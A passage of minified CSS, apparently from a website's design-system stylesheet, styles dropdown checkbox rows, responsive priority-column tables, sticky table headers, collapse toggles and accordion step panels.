 */.dropdown-menu>li.checkbox-row{padding:5px 20px}.dropdown-menu li.checkbox-row{display:block;clear:both;font-weight:400;line-height:20px;color:#333;white-space:nowrap}.lt-ie8 .btn-toolbar,.mq.js .table-complex[data-pattern=priority-columns] td[data-priority],.mq.js .table-complex[data-pattern=priority-columns] th[data-priority],.mq.js.lt-ie10 .sticky-table-header td[data-priority],.mq.js.lt-ie10 .sticky-table-header th[data-priority]{display:none}.checkbox-wpr .dropdown-menu li.checkbox-row legend,.dropdown-menu li.checkbox-row .checkbox-wpr legend,.dropdown-menu li.checkbox-row .radio-wpr legend,.dropdown-menu li.checkbox-row fieldset legend,.dropdown-menu li.checkbox-row label,.radio-wpr .dropdown-menu li.checkbox-row legend,fieldset .dropdown-menu li.checkbox-row legend{font-weight:400}.checkbox-wpr .dropdown-menu li.checkbox-row legend:hover,.dropdown-menu li.checkbox-row .checkbox-wpr legend:hover,.dropdown-menu li.checkbox-row .radio-wpr legend:hover,.dropdown-menu li.checkbox-row fieldset legend:hover,.dropdown-menu li.checkbox-row input:hover,.dropdown-menu li.checkbox-row label:hover,.dropdown-menu li.checkbox-row:hover,.radio-wpr .dropdown-menu li.checkbox-row legend:hover,fieldset .dropdown-menu li.checkbox-row legend:hover{cursor:pointer}.no-touch .dropdown-menu>.checkbox-row:active,.no-touch .dropdown-menu>.checkbox-row:hover{text-decoration:none;color:#262626;background-color:#f5f5f5}.table-complex>.table{margin-bottom:0}.table-complex>.table-bordered>tbody>tr:last-child>td,.table-complex>.table-bordered>tbody>tr:last-child>th,.table-complex>.table-bordered>tfoot>tr:last-child>td,.table-complex>.table-bordered>tfoot>tr:last-child>th{border-bottom:0}.table-complex[data-pattern=priority-columns]{position:relative;width:100%;margin-bottom:20px;overflow-y:hidden;overflow-x:auto;-ms-overflow-style:-ms-autohiding-scrollbar;-webkit-overflow-scrolling:touch}.sticky-table-header>.table,.table-complex[data-pattern=priority-columns]>.table,.table-wrapper .btn-toolbar,.table-wrapper .btn-toolbar .display-group .display-menu{margin-bottom:0}.table-complex[data-pattern=priority-columns]>.table>tbody>tr>td,.table-complex[data-pattern=priority-columns]>.table>tbody>tr>th,.table-complex[data-pattern=priority-columns]>.table>tfoot>tr>td,.table-complex[data-pattern=priority-columns]>.table>tfoot>tr>th,.table-complex[data-pattern=priority-columns]>.table>thead>tr>td,.table-complex[data-pattern=priority-columns]>.table>thead>tr>th{white-space:nowrap}.table-complex[data-pattern=priority-columns]>.table-bordered>tbody>tr:last-child>td,.table-complex[data-pattern=priority-columns]>.table-bordered>tbody>tr:last-child>th,.table-complex[data-pattern=priority-columns]>.table-bordered>tfoot>tr:last-child>td,.table-complex[data-pattern=priority-columns]>.table-bordered>tfoot>tr:last-child>th{border-bottom:0}.lt-ie9.mq.js .table-complex[data-pattern=priority-columns] td[data-priority="1"],.lt-ie9.mq.js .table-complex[data-pattern=priority-columns] th[data-priority="1"],.lt-ie9.mq.js.lt-ie10 .sticky-table-header td[data-priority="1"],.lt-ie9.mq.js.lt-ie10 .sticky-table-header th[data-priority="1"]{display:inline}.mq.js .table-complex[data-pattern=priority-columns] td[data-priority="1"],.mq.js .table-complex[data-pattern=priority-columns] th[data-priority="1"],.mq.js.lt-ie10 .sticky-table-header td[data-priority="1"],.mq.js.lt-ie10 .sticky-table-header th[data-priority="1"]{display:table-cell}@media screen and (min-width:480px){.lt-ie9.mq.js .table-complex[data-pattern=priority-columns] td[data-priority="2"],.lt-ie9.mq.js .table-complex[data-pattern=priority-columns] th[data-priority="2"],.lt-ie9.mq.js.lt-ie10 .sticky-table-header td[data-priority="2"],.lt-ie9.mq.js.lt-ie10 .sticky-table-header th[data-priority="2"]{display:inline}.mq.js .table-complex[data-pattern=priority-columns] td[data-priority="2"],.mq.js .table-complex[data-pattern=priority-columns] th[data-priority="2"],.mq.js.lt-ie10 .sticky-table-header td[data-priority="2"],.mq.js.lt-ie10 .sticky-table-header th[data-priority="2"]{display:table-cell}}@media screen and (min-width:640px){.lt-ie9.mq.js .table-complex[data-pattern=priority-columns] td[data-priority="3"],.lt-ie9.mq.js .table-complex[data-pattern=priority-columns] th[data-priority="3"],.lt-ie9.mq.js.lt-ie10 .sticky-table-header td[data-priority="3"],.lt-ie9.mq.js.lt-ie10 .sticky-table-header th[data-priority="3"]{display:inline}.mq.js .table-complex[data-pattern=priority-columns] td[data-priority="3"],.mq.js .table-complex[data-pattern=priority-columns] th[data-priority="3"],.mq.js.lt-ie10 .sticky-table-header td[data-priority="3"],.mq.js.lt-ie10 .sticky-table-header th[data-priority="3"]{display:table-cell}}@media screen and (min-width:800px){.lt-ie9.mq.js .table-complex[data-pattern=priority-columns] td[data-priority="4"],.lt-ie9.mq.js .table-complex[data-pattern=priority-columns] th[data-priority="4"],.lt-ie9.mq.js.lt-ie10 .sticky-table-header td[data-priority="4"],.lt-ie9.mq.js.lt-ie10 .sticky-table-header th[data-priority="4"]{display:inline}.mq.js .table-complex[data-pattern=priority-columns] td[data-priority="4"],.mq.js .table-complex[data-pattern=priority-columns] th[data-priority="4"],.mq.js.lt-ie10 .sticky-table-header td[data-priority="4"],.mq.js.lt-ie10 .sticky-table-header th[data-priority="4"]{display:table-cell}}@media screen and (min-width:960px){.lt-ie9.mq.js .table-complex[data-pattern=priority-columns] td[data-priority="5"],.lt-ie9.mq.js .table-complex[data-pattern=priority-columns] th[data-priority="5"],.lt-ie9.mq.js.lt-ie10 .sticky-table-header td[data-priority="5"],.lt-ie9.mq.js.lt-ie10 .sticky-table-header th[data-priority="5"]{display:inline}.mq.js .table-complex[data-pattern=priority-columns] td[data-priority="5"],.mq.js .table-complex[data-pattern=priority-columns] th[data-priority="5"],.mq.js.lt-ie10 .sticky-table-header td[data-priority="5"],.mq.js.lt-ie10 .sticky-table-header th[data-priority="5"]{display:table-cell}}@media screen and (min-width:1120px){.lt-ie9.mq.js .table-complex[data-pattern=priority-columns] td[data-priority="6"],.lt-ie9.mq.js .table-complex[data-pattern=priority-columns] th[data-priority="6"],.lt-ie9.mq.js.lt-ie10 .sticky-table-header td[data-priority="6"],.lt-ie9.mq.js.lt-ie10 .sticky-table-header th[data-priority="6"]{display:inline}.mq.js .table-complex[data-pattern=priority-columns] td[data-priority="6"],.mq.js .table-complex[data-pattern=priority-columns] th[data-priority="6"],.mq.js.lt-ie10 .sticky-table-header td[data-priority="6"],.mq.js.lt-ie10 .sticky-table-header th[data-priority="6"]{display:table-cell}}table.table-small-font{font-size:12px;-webkit-text-size-adjust:none;line-height:1.5em}table.focus-on tbody tr:hover{cursor:pointer}table.focus-on tbody tr.unfocused td,table.focus-on tbody tr.unfocused th{color:#777;color:rgba(0,0,0,.4)}table.focus-on tbody tr.focused td,table.focus-on tbody tr.focused th{background-color:#5bc0de;color:#000}table td.col-hide,table th.col-hide{display:none}table td.col-show,table th.col-show{display:inline}.lt-ie9 table td.col-show,.lt-ie9 table th.col-show{display:table-cell}.lt-ie9 table.display-all td,.lt-ie9 table.display-all th{display:inline!important}table.display-all td,table.display-all th{display:table-cell!important}.sticky-table-header{background-color:#fff;border:none;border-radius:0;border-top:1px solid #ddd;border-bottom:1px solid #ddd;position:absolute;top:0;visibility:hidden;z-index:990;overflow:hidden;min-width:100%}.sticky-table-header.fixed-solution{min-width:0;position:fixed}.lt-ie10 .sticky-table-header.fixed-solution{border-left:1px solid #ddd;border-right:1px solid #ddd;-webkit-box-sizing:content-box;box-sizing:content-box;border-bottom:none}.sticky-table-header.border-radius-fix{border-bottom-left-radius:3px;border-bottom-right-radius:3px}.sticky-table-header>.table>tbody>tr>td,.sticky-table-header>.table>tbody>tr>th,.sticky-table-header>.table>tfoot>tr>td,.sticky-table-header>.table>tfoot>tr>th,.sticky-table-header>.table>thead>tr>td,.sticky-table-header>.table>thead>tr>th{white-space:nowrap}.sticky-table-header>.table-bordered{border:0}.sticky-table-header>.table-bordered>tbody>tr>td:first-child,.sticky-table-header>.table-bordered>tbody>tr>th:first-child,.sticky-table-header>.table-bordered>tfoot>tr>td:first-child,.sticky-table-header>.table-bordered>tfoot>tr>th:first-child,.sticky-table-header>.table-bordered>thead>tr>td:first-child,.sticky-table-header>.table-bordered>thead>tr>th:first-child{border-left:0}.sticky-table-header>.table-bordered>tbody>tr>td:last-child,.sticky-table-header>.table-bordered>tbody>tr>th:last-child,.sticky-table-header>.table-bordered>tfoot>tr>td:last-child,.sticky-table-header>.table-bordered>tfoot>tr>th:last-child,.sticky-table-header>.table-bordered>thead>tr>td:last-child,.sticky-table-header>.table-bordered>thead>tr>th:last-child{border-right:0}.sticky-table-header>.table-bordered>tbody>tr:last-child>td,.sticky-table-header>.table-bordered>tbody>tr:last-child>th,.sticky-table-header>.table-bordered>tfoot>tr:last-child>td,.sticky-table-header>.table-bordered>tfoot>tr:last-child>th{border-bottom:0}.table-wrapper .btn-toolbar .display-toggle{margin-bottom:15px;border:0;background:0 0;color:#006AC3;vertical-align:middle;position:relative;float:right;cursor:pointer;padding-left:22px}.table-wrapper .btn-toolbar .display-toggle:before{content:url(../images/ui/ui-collapse-blue.svg);width:13px;height:1px;position:absolute;left:0;top:0;margin-top:11px;font-size:0;line-height:0}@media (min-width:639px) and (max-width:1200px){.table-wrapper .btn-toolbar .display-toggle:before{margin-top:calc(11px + (13 - 11) * ((100vw - 639px)/ (1200 - 639)))}}@media (min-width:1200px){.table-wrapper .btn-toolbar .display-toggle:before{margin-top:13px}}@media (min-width:639px) and (max-width:960px){.campaign .table-wrapper .btn-toolbar .display-toggle:before{margin-top:calc(11px + (13 - 11) * ((100vw - 639px)/ (960 - 639)))}}@media (min-width:960px){.campaign .table-wrapper .btn-toolbar .display-toggle:before{margin-top:13px}}.table-wrapper .btn-toolbar .display-toggle:after{content:url(../images/ui/ui-collapse-blue.svg);width:13px;height:1px;position:absolute;left:0;top:0;margin-top:11px;-webkit-transform:rotate(90deg);-ms-transform:rotate(90deg);transform:rotate(90deg);-webkit-transition:.3s ease-in-out;-o-transition:.3s ease-in-out;transition:.3s ease-in-out;font-size:0;line-height:0}@media (min-width:639px) and (max-width:1200px){.table-wrapper .btn-toolbar .display-toggle:after{margin-top:calc(11px + (13 - 11) * ((100vw - 639px)/ (1200 - 639)))}}@media (min-width:1200px){.table-wrapper .btn-toolbar .display-toggle:after{margin-top:13px}}@media (min-width:639px) and (max-width:960px){.campaign .table-wrapper .btn-toolbar .display-toggle:after{margin-top:calc(11px + (13 - 11) * ((100vw - 639px)/ (960 - 639)))}}@media (min-width:960px){.campaign .table-wrapper .btn-toolbar .display-toggle:after{margin-top:13px}}.table-wrapper .btn-toolbar .display-toggle.open:after{-webkit-transform:rotate(180deg);-ms-transform:rotate(180deg);transform:rotate(180deg);-webkit-transition:.3s ease-in-out;-o-transition:.3s ease-in-out;transition:.3s ease-in-out}.table-wrapper .btn-toolbar .display-toggle:after,.table-wrapper .btn-toolbar .display-toggle:before{-webkit-box-flex:0;-webkit-flex:0 0 auto;-ms-flex:0 0 auto;flex:0 0 auto}.banner.fw-bnr .table-wrapper .btn-toolbar .display-toggle:after,.banner.fw-bnr .table-wrapper .btn-toolbar .display-toggle:before,.bg-blue .table-wrapper .btn-toolbar .display-toggle:after,.bg-blue .table-wrapper .btn-toolbar .display-toggle:before,.bg-dark-blue .table-wrapper .btn-toolbar .display-toggle:after,.bg-dark-blue .table-wrapper .btn-toolbar .display-toggle:before,.callout-blue .table-wrapper .btn-toolbar .display-toggle:after,.callout-blue .table-wrapper .btn-toolbar .display-toggle:before,.inverse .table-wrapper .btn-toolbar .display-toggle:after,.inverse .table-wrapper .btn-toolbar .display-toggle:before,.section-blue .table-wrapper .btn-toolbar .display-toggle:after,.section-blue .table-wrapper .btn-toolbar .display-toggle:before,.side-menu .side-menu-secondary-menu .secondary-menu-panels .table-wrapper .btn-toolbar .display-toggle:after,.side-menu .side-menu-secondary-menu .secondary-menu-panels .table-wrapper .btn-toolbar .display-toggle:before,footer .table-wrapper .btn-toolbar .display-toggle:after,footer .table-wrapper .btn-toolbar .display-toggle:before{content:url(../images/ui/ui-collapse-white.svg)}.table-wrapper .btn-toolbar .display-group{display:none;width:100%;margin:0;clear:both;float:left;position:relative;border-top:1px solid #c4c8cc;border-bottom:1px solid #c4c8cc;padding:15px 80px 0 0}.table-wrapper .btn-toolbar .display-group fieldset{border:0;padding:0;margin:0}.table-wrapper .btn-toolbar .display-group .display-label,.table-wrapper .btn-toolbar .display-group fieldset legend{margin-bottom:10px}.table-wrapper .btn-toolbar .display-group .display-btn{position:absolute;top:50px;right:0;cursor:pointer;display:inline-block;color:#006AC3;text-decoration:none;margin:0;padding:0;background:0 0;border:none;border-radius:0}.table-wrapper .btn-toolbar .display-group .display-btn:hover{text-decoration:underline}.banner.fw-bnr .table-wrapper .btn-toolbar .display-group .display-btn,.bg-blue .table-wrapper .btn-toolbar .display-group .display-btn,.bg-dark-blue .table-wrapper .btn-toolbar .display-group .display-btn,.callout-blue .table-wrapper .btn-toolbar .display-group .display-btn,.inverse .table-wrapper .btn-toolbar .display-group .display-btn,.section-blue .table-wrapper .btn-toolbar .display-group .display-btn,.side-menu .side-menu-secondary-menu .secondary-menu-panels .table-wrapper .btn-toolbar .display-group .display-btn,footer .table-wrapper .btn-toolbar .display-group .display-btn{color:#fff}.table-wrapper .btn-toolbar .display-group .display-menu li{display:inline-block;margin-bottom:15px;margin-right:15px}@media (min-width:639px) and (max-width:1200px){.table-wrapper .btn-toolbar .display-group .display-menu li{margin-bottom:calc(15px + (30 - 15) * ((100vw - 639px)/ (1200 - 639)));margin-right:calc(15px + (30 - 15) * ((100vw - 639px)/ (1200 - 639)))}}@media (min-width:1200px){.table-wrapper .btn-toolbar .display-group .display-menu li{margin-bottom:30px;margin-right:30px}}@media (min-width:639px) and (max-width:960px){.campaign .table-wrapper .btn-toolbar .display-group .display-menu li{margin-bottom:calc(15px + (30 - 15) * ((100vw - 639px)/ (960 - 639)));margin-right:calc(15px + (30 - 15) * ((100vw - 639px)/ (960 - 639)))}}@media (min-width:960px){.campaign .table-wrapper .btn-toolbar .display-group .display-menu li{margin-bottom:30px;margin-right:30px}}.collapse-toggle{text-decoration:none;display:inline-block;position:relative;padding:0 0 0 22px;margin:0;max-width:770px;border:none;border-radius:0;background:0 0;color:#006AC3;text-align:left}.banner.fw-bnr .collapse-toggle,.bg-blue .collapse-toggle,.bg-dark-blue .collapse-toggle,.callout-blue .collapse-toggle,.inverse .collapse-toggle,.section-blue .collapse-toggle,.side-menu .side-menu-secondary-menu .secondary-menu-panels .collapse-toggle,footer .collapse-toggle{color:#fff}.collapse-toggle:hover{text-decoration:underline}.collapse-toggle.collapsed:after{-webkit-transform:rotate(0);-ms-transform:rotate(0);transform:rotate(0);-webkit-transition:.3s ease-in-out;-o-transition:.3s ease-in-out;transition:.3s ease-in-out}.collapse-toggle.chevron-toggle:after,.collapse-toggle:after{-webkit-transition:.3s ease-in-out;-o-transition:.3s ease-in-out;line-height:0}.collapse-toggle:before{content:url(../images/ui/ui-collapse-blue.jpg);width:13px;height:1px;position:absolute;left:0;top:3px;margin-top:8px;font-size:0;line-height:0;-webkit-box-flex:0;-webkit-flex:0 0 auto;-ms-flex:0 0 auto;flex:0 0 auto}@media (min-width:639px) and (max-width:1200px){.collapse-toggle:before{margin-top:calc(8px + (10 - 8) * ((100vw - 639px)/ (1200 - 639)))}}@media (min-width:1200px){.collapse-toggle:before{margin-top:10px}}@media (min-width:639px) and (max-width:960px){.campaign .collapse-toggle:before{margin-top:calc(8px + (10 - 8) * ((100vw - 639px)/ (960 - 639)))}}@media (min-width:960px){.campaign .collapse-toggle:before{margin-top:10px}}.banner.fw-bnr .collapse-toggle:before,.bg-blue .collapse-toggle:before,.bg-dark-blue .collapse-toggle:before,.callout-blue .collapse-toggle:before,.inverse .collapse-toggle:before,.section-blue .collapse-toggle:before,.side-menu .side-menu-secondary-menu .secondary-menu-panels .collapse-toggle:before,footer .collapse-toggle:before{content:url(../images/ui/ui-collapse-white.jpg)}.collapse-toggle:after{content:url(../images/ui/ui-expand-blue.jpg);width:1px;height:13px;position:absolute;left:6px;top:0;margin-top:5px;-webkit-transform:rotate(90deg);-ms-transform:rotate(90deg);transform:rotate(90deg);transition:.3s ease-in-out;font-size:0;-webkit-box-flex:0;-webkit-flex:0 0 auto;-ms-flex:0 0 auto;flex:0 0 auto}@media (min-width:639px) and (max-width:1200px){.collapse-toggle:after{margin-top:calc(5px + (7 - 5) * ((100vw - 639px)/ (1200 - 639)))}}@media (min-width:1200px){.collapse-toggle:after{margin-top:7px}}@media (min-width:639px) and (max-width:960px){.campaign .collapse-toggle:after{margin-top:calc(5px + (7 - 5) * ((100vw - 639px)/ (960 - 639)))}}@media (min-width:960px){.campaign .collapse-toggle:after{margin-top:7px}}.banner.fw-bnr .collapse-toggle:after,.bg-blue .collapse-toggle:after,.bg-dark-blue .collapse-toggle:after,.callout-blue .collapse-toggle:after,.inverse .collapse-toggle:after,.section-blue .collapse-toggle:after,.side-menu .side-menu-secondary-menu .secondary-menu-panels .collapse-toggle:after,footer .collapse-toggle:after{content:url(../images/ui/ui-expand-white.jpg)}.collapse-toggle.chevron-toggle{padding-left:0;padding-right:22px}.collapse-toggle.chevron-toggle:before{content:none}.collapse-toggle.chevron-toggle:after{content:url(../images/ui/ui-chevron-down-blue.svg);background:0 0;display:inline-block;height:7px;width:12px;margin:0;padding:0;position:absolute;right:0;top:10px;left:auto;-webkit-transform:rotate(180deg);-ms-transform:rotate(180deg);transform:rotate(180deg);transition:.3s ease-in-out}.banner.fw-bnr .collapse-toggle.chevron-toggle:after,.bg-blue .collapse-toggle.chevron-toggle:after,.bg-dark-blue .collapse-toggle.chevron-toggle:after,.callout-blue .collapse-toggle.chevron-toggle:after,.inverse .collapse-toggle.chevron-toggle:after,.section-blue .collapse-toggle.chevron-toggle:after,.side-menu .side-menu-secondary-menu .secondary-menu-panels .collapse-toggle.chevron-toggle:after,footer .collapse-toggle.chevron-toggle:after{content:url(../images/ui/ui-chevron-down-white.svg)}.accordion .accordion-panel>.collapse-toggle:before,.accordion .panel>.collapse-toggle:before,.collapse-toggle.chevron-toggle.collapsed:before{content:none}.collapse-toggle.chevron-toggle.collapsed:after{-webkit-transform:rotate(0);-ms-transform:rotate(0);transform:rotate(0);-webkit-transition:.3s ease-in-out;-o-transition:.3s ease-in-out;transition:.3s ease-in-out}.collapse-toggle span{display:none}.collapse-toggle span+span,.collapse-toggle.collapsed span{display:inline-block}.collapse-toggle.collapsed span+span,.collapsible-table .collapsible-panel .collapse-content table thead{display:none}.collapse-toggle+.collapse-content>.collapse-inner{padding-top:15px}.ios10andless .collapse-toggle:before{top:0}.collapse-content{width:100%;max-width:770px}.collapse-content:last-child>.collapse-inner{padding-bottom:0}.collapse-content .collapse-inner{padding:0 0 15px 23px}.collapse-content.w-100,.collapse-content.w-full{max-width:none}.collapse-content.w-100 .collapse-inner,.collapse-content.w-full .collapse-inner{padding-left:0}.collapsible-table .collapsible-panel .collapse-toggle{margin:15px 0}.collapsible-table .collapsible-panel .collapse-content{border-top:2px solid #73b0e3;max-width:100%}.collapsible-table .collapsible-panel .collapse-content table{border:none;margin:0}@media (max-width:639px){.collapse-content .collapse-inner{padding-left:0}.collapsible-table .collapsible-panel .collapse-content .tablesaw-bar{margin-top:15px}.collapsible-table .collapsible-panel .collapse-content table thead{display:table-header-group}}.accordion{margin-top:15px;margin-bottom:15px}@media (min-width:639px) and (max-width:1200px){.accordion{margin-top:calc(15px + (30 - 15) * ((100vw - 639px)/ (1200 - 639)));margin-bottom:calc(15px + (30 - 15) * ((100vw - 639px)/ (1200 - 639)))}}@media (min-width:1200px){.accordion{margin-top:30px;margin-bottom:30px}}@media (min-width:639px) and (max-width:960px){.campaign .accordion{margin-top:calc(15px + (30 - 15) * ((100vw - 639px)/ (960 - 639)));margin-bottom:calc(15px + (30 - 15) * ((100vw - 639px)/ (960 - 639)))}}@media (min-width:960px){.campaign .accordion{margin-top:30px;margin-bottom:30px}}.accordion:last-child,.accordion>p:last-of-type{margin-bottom:0}.accordion:first-child{margin-top:0}.accordion .accordion-panel,.accordion .panel{width:100%;max-width:770px;margin:0;padding:15px 0;border:0;border-bottom:1px solid #c4c8cc;border-radius:0;-webkit-box-shadow:none;box-shadow:none}.accordion .accordion-panel.w-100,.accordion .accordion-panel.w-full,.accordion .panel.w-100,.accordion .panel.w-full{max-width:none}.accordion .accordion-panel:first-child,.accordion .panel:first-child{border-top:1px solid #c4c8cc}.accordion .accordion-panel>.collapse-toggle,.accordion .panel>.collapse-toggle{width:100%;display:block;position:relative;padding-right:22px;padding-left:0}.accordion .accordion-panel>.collapse-toggle:after,.accordion .panel>.collapse-toggle:after{content:url(../images/ui/ui-chevron-down-blue.svg);background:0 0;display:inline-block;height:7px;width:12px;margin:0;padding:0;position:absolute;right:0;top:10px;left:auto;line-height:0;-webkit-transform:rotate(180deg);-ms-transform:rotate(180deg);transform:rotate(180deg);-webkit-transition:.3s ease-in-out;-o-transition:.3s ease-in-out;transition:.3s ease-in-out}.banner.fw-bnr .accordion .accordion-panel>.collapse-toggle:after,.banner.fw-bnr .accordion .panel>.collapse-toggle:after,.bg-blue .accordion .accordion-panel>.collapse-toggle:after,.bg-blue .accordion .panel>.collapse-toggle:after,.bg-dark-blue .accordion .accordion-panel>.collapse-toggle:after,.bg-dark-blue .accordion .panel>.collapse-toggle:after,.callout-blue .accordion .accordion-panel>.collapse-toggle:after,.callout-blue .accordion .panel>.collapse-toggle:after,.inverse .accordion .accordion-panel>.collapse-toggle:after,.inverse .accordion .panel>.collapse-toggle:after,.section-blue .accordion .accordion-panel>.collapse-toggle:after,.section-blue .accordion .panel>.collapse-toggle:after,.side-menu .side-menu-secondary-menu .secondary-menu-panels .accordion .accordion-panel>.collapse-toggle:after,.side-menu .side-menu-secondary-menu .secondary-menu-panels .accordion .panel>.collapse-toggle:after,footer .accordion .accordion-panel>.collapse-toggle:after,footer .accordion .panel>.collapse-toggle:after{content:url(../images/ui/ui-chevron-down-white.svg)}.accordion .accordion-panel>.collapse-toggle.collapsed:before,.accordion .panel>.collapse-toggle.collapsed:before{content:none}.accordion .accordion-panel>.collapse-toggle.collapsed:after,.accordion .panel>.collapse-toggle.collapsed:after{-webkit-transform:rotate(0);-ms-transform:rotate(0);transform:rotate(0);-webkit-transition:.3s ease-in-out;-o-transition:.3s ease-in-out;transition:.3s ease-in-out}.accordion .accordion-panel>.collapse-content>.collapse-inner,.accordion .panel>.collapse-content>.collapse-inner{padding:15px 15px 0 0}@media (max-width:639px){.accordion>.grid-wpr>[class*=grid-]{margin-top:0;margin-bottom:0}.accordion>.grid-wpr>[class*=grid-] .accordion-panel:last-child{border-bottom:0}.accordion>.grid-wpr>[class*=grid-]+[class*=grid-] .accordion-panel:last-child{border-bottom:0;border-bottom:1px solid #c4c8cc}}.accordion>p:last-of-type+.collapse-content>.collapse-inner{padding-top:15px}.accordion.app{border-top:2px solid #73b0e3;border-bottom:2px solid #73b0e3;counter-reset:steps}.accordion.app .accordion-panel,.accordion.app .panel{padding:20px 0;border-bottom:1px solid #73b0e3;max-width:none}.accordion.app .accordion-panel:first-child,.accordion.app .panel:first-child{border-top:none}.accordion.app .accordion-panel:last-child,.accordion.app .panel:last-child{border:none}.accordion.app .accordion-panel .accordion-title-bar,.accordion.app .panel .accordion-title-bar{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between}.accordion.app .accordion-panel .accordion-title-bar .accordion-title,.accordion.app .accordion-panel .accordion-title-bar .alert .alert-content .alert-title,.accordion.app .accordion-panel .accordion-title-bar .h1,.accordion.app .accordion-panel .accordion-title-bar .h2,.accordion.app .accordion-panel .accordion-title-bar .h3,.accordion.app .accordion-panel .accordion-title-bar .h4,.accordion.app .accordion-panel .accordion-title-bar .h5,.accordion.app .accordion-panel .accordion-title-bar .h6,.accordion.app .accordion-panel .accordion-title-bar .legal-agreement-wpr .legal-title,.accordion.app .accordion-panel .accordion-title-bar .list-title,.accordion.app .accordion-panel .accordion-title-bar .notice .notice-title,.accordion.app .accordion-panel .accordion-title-bar .notice.field .notice-title,.accordion.app .accordion-panel .accordion-title-bar footer .fat-footer .fat-footer-inner .footer-links-title,.accordion.app .accordion-panel .accordion-title-bar h1,.accordion.app .accordion-panel .accordion-title-bar h2,.accordion.app .accordion-panel .accordion-title-bar h3,.accordion.app .accordion-panel .accordion-title-bar h4,.accordion.app .accordion-panel .accordion-title-bar h5,.accordion.app .accordion-panel .accordion-title-bar h6,.accordion.app .panel .accordion-title-bar .accordion-title,.accordion.app .panel .accordion-title-bar .alert .alert-content .alert-title,.accordion.app .panel .accordion-title-bar .h1,.accordion.app .panel .accordion-title-bar .h2,.accordion.app .panel .accordion-title-bar .h3,.accordion.app .panel .accordion-title-bar .h4,.accordion.app .panel .accordion-title-bar .h5,.accordion.app .panel .accordion-title-bar .h6,.accordion.app .panel .accordion-title-bar .legal-agreement-wpr .legal-title,.accordion.app .panel .accordion-title-bar .list-title,.accordion.app .panel .accordion-title-bar .notice .notice-title,.accordion.app .panel .accordion-title-bar .notice.field .notice-title,.accordion.app .panel .accordion-title-bar footer .fat-footer .fat-footer-inner .footer-links-title,.accordion.app .panel .accordion-title-bar h1,.accordion.app .panel .accordion-title-bar h2,.accordion.app .panel .accordion-title-bar h3,.accordion.app .panel .accordion-title-bar h4,.accordion.app .panel .accordion-title-bar h5,.accordion.app .panel .accordion-title-bar h6,.alert .alert-content .accordion.app .accordion-panel .accordion-title-bar .alert-title,.alert .alert-content .accordion.app .panel .accordion-title-bar .alert-title,.legal-agreement-wpr .accordion.app .accordion-panel .accordion-title-bar .legal-title,.legal-agreement-wpr .accordion.app .panel .accordion-title-bar .legal-title,.notice .accordion.app .accordion-panel .accordion-title-bar .notice-title,.notice .accordion.app .panel .accordion-title-bar .notice-title,.notice.field .accordion.app .accordion-panel .accordion-title-bar .notice-title,.notice.field .accordion.app .panel .accordion-title-bar .notice-title,footer .fat-footer .fat-footer-inner .accordion.app .accordion-panel .accordion-title-bar .footer-links-title,footer .fat-footer .fat-footer-inner .accordion.app .panel .accordion-title-bar .footer-links-title{margin:0}.accordion.app .accordion-panel .accordion-title-bar .accordion-edit,.accordion.app .panel .accordion-title-bar .accordion-edit{-webkit-box-flex:0;-webkit-flex:0 0 auto;-ms-flex:0 0 auto;flex:0 0 auto;float:right;display:none;color:#006AC3}.accordion.app .accordion-panel .accordion-title-bar .accordion-title,.accordion.app .panel .accordion-title-bar .accordion-title{text-decoration:none;position:relative;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;line-height:normal;color:#898989;pointer-events:none;padding-left:55px}.accordion.app .accordion-panel .accordion-title-bar .accordion-title:before,.accordion.app .panel .accordion-title-bar .accordion-title:before{position:absolute;left:0;top:0;display:inline-block;counter-increment:steps;content:counter(steps);height:40px;width:40px;border:1px solid #c4c8cc;border-radius:50%;background:#eaeaea;text-align:center;margin:-8px 0 0;color:#252525;font-size:1.6rem;line-height:2.3em}@media (min-width:639px) and (max-width:1200px){.accordion.app .accordion-panel .accordion-title-bar .accordion-title:before,.accordion.app .panel .accordion-title-bar .accordion-title:before{margin-top:calc(-8px + (-2 - -8) * ((100vw - 639px)/ (1200 - 639)))}}@media (min-width:1200px){.accordion.app .accordion-panel .accordion-title-bar .accordion-title:before,.accordion.app .panel .accordion-title-bar .accordion-title:before{margin-top:-2px}}@media (min-width:639px) and (max-width:960px){.campaign .accordion.app .accordion-panel .accordion-title-bar .accordion-title:before,.campaign .accordion.app .panel .accordion-title-bar .accordion-title:before{margin-top:calc(-8px + (-2 - -8) * ((100vw - 639px)/ (960 - 639)))}}@media (min-width:960px){.campaign .accordion.app .accordion-panel .accordion-title-bar .accordion-title:before,.campaign .accordion.app .panel .accordion-title-bar .accordion-title:before{margin-top:-2px}}.accordion.app .accordion-panel .accordion-title-bar .accordion-title:after,.accordion.app .panel .accordion-title-bar .accordion-title:after{content:none}.accordion.app .accordion-panel .accordion-title-bar .accordion-title.active,.accordion.app .panel .accordion-title-bar .accordion-title.active{color:#252525}.accordion.app .accordion-panel .accordion-title-bar .accordion-title.active:before,.accordion.app .panel .accordion-title-bar .accordion-title.active:before{border:1px solid #006AC3;background:#fff;color:#006AC3}.accordion.app .accordion-panel .accordion-title-bar .accordion-title.active+.accordion-edit,.accordion.app .panel .accordion-title-bar .accordion-title.active+.accordion-edit{display:none!important}.accordion.app .accordion-panel .accordion-title-bar .accordion-title.completed,.accordion.app .panel .accordion-title-bar .accordion-title.completed{color:#006AC3}.accordion.app .accordion-panel .accordion-title-bar .accordion-title.completed:before,.accordion.app .panel .accordion-title-bar .accordion-title.completed:before{content:"";border:1px solid #006AC3;background:url(../images/ui/ui-completed-step.svg) 50% no-repeat #fff;background-size:24px}.accordion.app .accordion-panel .accordion-title-bar .accordion-title.completed+.accordion-edit,.accordion.app .accordion-panel .accordion-title-bar .accordion-title.visited+.accordion-edit,.accordion.app .panel .accordion-title-bar .accordion-title.completed+.accordion-edit,.accordion.app .panel .accordion-title-bar .accordion-title.visited+.accordion-edit{display:inline-block}.accordion.app .accordion-panel .accordion-summary,.accordion.app .panel .accordion-summary{display:none;margin-left:55px;padding-top:15px;margin-bottom:0!important}.more-toggle,.more-toggle span{display:inline-block;line-height:1.6rem}.accordion.app .accordion-panel .accordion-summary .readonly-item,.accordion.app .panel .accordion-summary .readonly-item{margin:0}.accordion.app .accordion-panel .collapse-content,.accordion.app .panel .collapse-content{max-width:100%}.accordion.app .accordion-panel .collapse-content .collapse-inner,.accordion.app .panel .collapse-content 